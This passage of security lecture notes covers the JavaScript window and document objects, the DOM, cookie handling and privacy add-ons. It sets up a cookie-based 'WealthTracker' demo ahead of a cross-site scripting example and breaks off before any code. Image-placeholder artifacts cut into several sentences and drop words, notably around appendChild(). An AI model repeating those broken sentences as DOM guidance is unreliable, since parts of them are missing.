typescreen, an instance of type navigator, an instance of type location, an instance of type history, an instance of type document, an instance of type self, and an instance of type frames. Each of these seven objects is of type object.

- Of the seven objects listed above that are contained in a window object representing a browser window, the document object is very special because it represents the content of a web page. The document object maintains a DOM (Document Object Model) representation of the contents of a web document. The DOM model has three specifications, commonly referred to as DOM levels. DOM Level 0, the oldest, dealt mostly with giving access to the form elements, links, and images. The DOM Level 1 specification was issued in 1998 and DOM Level 2 in 2000.
- DOM represents the contents of a web page as a tree of nodes. An HTML document can be easily represented by a tree. The root node for every HTML document is the html element. Descending from this root are two child nodes, head and body, corresponding to the HTML elements of the same name; and so on. It is possible for a node to have one or more attributes. For example, the a element will most commonly have the attribute href.
- The document object supports methods to work with the nodes of the DOM representation of a document and to create newdocument parent by calling document.appendChild().

- As mentioned, the document object, which represents all of the contents of a web page in the form of a DOM (Document Object Model) tree, has a number of very important methods defined for it that allow you to manipulate and animate the different elements in a web page. For example, if you have web page that has an HTML element with an ID attribute, you can retrieve it inside the JavaScript code by calling document.getElementById("id") where the argument is the string you used as the ID for the HTML element. For another useful example, suppose you want to pull into your JavaScript all of the paragraphs in your web page that you defined with the "p" elements, you can do so by invoking var allParas  $=$ document.getElementsByTagName('p') where var allParas means that we are defining **allParas** as a variable. This variable will be set to the array that is returned by the call to the method getElementsByTagName() of the document object.
- A quick way to learn JavaScript is through the tutorial at

<http://www.w3schools.com/js/default.asp>.<span id="page-10-0"></span>Back to [TOC](#page-1-0)

### 28.2.1 Managing Cookies with JavaScript

- Cookies are generally used to retain some data from one session to another between a client browser and a web server.
- Enterprise web servers often use cookies that are stored in the browsers to keep track of the interaction with their online customers from one visit to the next. In this manner, after a new client has been authenticated with, say, a password on the first contact, the cookies can be relied upon for subsequent automatic authentications. Cookies can also be used to store customer preferences, tracking how customers view a web page, and so on. [IMPORTANT: Are you bothered by all the "popups" you see even after you have blocked the popups? The

popup-like things you see after you have blocked the popups are actually new instances of the browser window created by HTTP redirects. There are two things you need to do to control this nuisance: you need to control who gets to place cookies in your browser and you need to control which websites are allowed HTTP redirects. Both of these are easily accomplished in Firefox by extending the browser with add-ons. Click on the "Tools" menubutton at the top of your browser window and then click on the "Add-ons" button in the pull-down menu that you'll see. That will open up a new browser window with the following items on it: (1) Get Add-ons; (2) Extensions; (3) Appearance; and (4) Plugins. If you have previously installed any add-ons, you can see them and, if you want, disable them by clicking on the "Extensions" button. You can install new add-ons by clicking on "Get Add-ons". I highly recommend the following two add-ons: (i) Cookie Whitelist with Buttons; and (2) NoRedirect. Both of these take a

11while getting used to, but after you have become comfortable with them, your internet surfing will be much more enjoyable and much more risk-free. I should also add that if you check the cookies already stored in your browser, don't be surprised if you see hundreds if not thousands of them. Most of these cookies have landed in your browser through the advertisements you see in practically all web pages these days. So, conceivably, if you find a large number of cookies in your browser, there are hundreds, and possibly thousands, of outfits out there who are keeping track of you and your browsing habits through their cookies. If you really think about it, this is such a huge invasion of your privacy. Additionally, the display of adware through popups and through separate browser instances created by HTTP redirects is controlled by these cookies. Only a very small number of outfits are allowed to place cookies in my computers. With the cookie whitelisting add-on, you can also allow cookies just on a one-session basis. If you don't use the cookie whitelister, you can try to use the cookie controller that comes with the browser. But note that that is a cookie blacklister. It is not as effective as it sounds. Let's say you blacklist cookies from badgyus.net through the blacklister that comes with Firefox. This organization will still be able to place cookies in your browser through the domain more.badguys.net.

 Getting back to the subject of legitimate uses of cookies, we can rely on those cookies only to the extent we know that such cookies will not be stolen by third parties. As it turns out, it may be possible for third parties to steal cookies from an innocent client's browser by mounting what is known as a cross-site scripting attack. [Cross-site scripting used to be referred to by the acronym CSS when such attacks first made their appearance. The acronym used now for the same is XSS since CSS is most commonly associated with Cascading Style Sheets that are used for designing web pages.]- In order to get you ready for the example presented later on how cookies can be stolen by third parties with a cross-site scripting attack, in the rest of this section I'll present an example of how JavaScript can be used to set and change cookies in a browser.
- Keeping in mind the goal as stated above, I will now show a web page whose purpose is to keep track of the wealth of a client using just cookies in the client's browser. [This is obviously a silly little example, but what it demonstrates is important. It shows how cookies can be used to maintain state from one session to another. A client downloading from the server the web page WealthTracker.html constitutes one session. Being able to maintain state between consecutive sessions means that we can use cookies to avoid having to re-authenticate the client after the first visit and to store whatever was gleaned from the client during his/her previous visit.] A clueless client may be expected to love this sort of a wealth tracker since the web server can provide to the client a guarantee that whatever wealth information the client enters in his/her browser will remain in the client's computer.
- Before I explain the JavaScript code used in the web page Wealth Tracker.html, fire up the Apache2 web server in your Ubuntu machine. As you will recall, the installation of Apache2 was addressed earlier in Section 19.4.2 of Lecture 19 and in Section 27.1 of Lecture 27.
- Now place the HTML file shown on the next page in thepublic-web directory of your own account on the machine. You can call this web page from another machine in your network by pointing the browser on that machine to something like

```
http://10.0.0.11/~kak/WealthTracker.html
```
where the IP address 10.0.0.11 is that of the machine on which the web server is running.

- You will see a form in your browser with two text-entry boxes, one for your name and the other for your wealth, and with a "Submit Query" button. Enter a string for your name and an integer for your wealth, and then click on the submit button. When you click on the Submit button the first time, the browser will show you for verification the information you just entered in the form.
- Now just change the number in the "Wealth" box and see what happens. And do this repeatedly. You will see that this page keeps track of how many times you have visited the page in the past and how your wealth has changed from one visit to the next. As you enter the size of your wealth in the Wealth box, without changing the entry in the Name box, and click on the "Submit" button, you will see a popup in your browser that will announce something like: [If this demo is not working for you, it could be because you are using a cookie blocker. If you are using the Cookie Whitelister Imentioned earlier, you can enable the cookies for just one session by clicking on the green circular button you will see at the right end of your URL bar.]

This is your visit number 6. Your wealth has changed by 290000

 At each visit to the web page, the browser will store a cookie that contains a string which looks like [The overall structure of a cookie is explained in the red-blue note on page 20 of this lecture]:

#### 6\_visits\_323456

where the first number, in this case 6, means that the cookie with the string shown was stored in your  $6^{th}$  visit to the web page, where the substring visits serves no real purpose, and where the last number is what you entered for the size of your wealth. [As you surely know already, you can see all the cookies in your browser through the "Preferences" menu button that is usually in the "Edit" drop-down menu listed at the top of your browser window.]

Shown below is what is in the HTML file WealthTracker.html:

```
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN"
 "http://www.w3.org/TR/html4/DTD/strict.dtd">
\hbox{\tt <html>>}<head>
<title>Cookie Based Wealth Tracker</title>
<meta http-equiv="Content-Type" content="text/html; charset=US-ASCII">
<script type = "text/javascript">
// by Avi Kak (kak@purdue.edu)
// April 17, 2011 (slightly modified: April 18, 2013)
